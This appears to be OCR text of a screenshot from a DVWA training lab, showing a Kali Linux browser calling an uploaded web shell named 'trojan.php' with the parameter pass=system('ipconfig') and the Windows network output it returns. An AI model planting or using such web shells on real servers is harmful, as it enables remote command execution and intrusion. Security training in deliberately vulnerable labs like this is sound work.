 Damn Vulnerable Web Ap
192.168.186.142/dvwa/hackab
192.168.186.142/dvwa/hackable/uploads/trojan.php?pass=system('ipconfig');
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Windows IP Configuration Ethernet adapter 本地连接: Connection-specific DNS Suffix . : localdomain IP Address. . . . . . . . . . . . : 192.168.186.142 Subnet
Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . . . . : 192.168.186.2 Ethernet adapter Bluetooth 网络连接: Media State . . . . . . . . . . . : Media
disconnected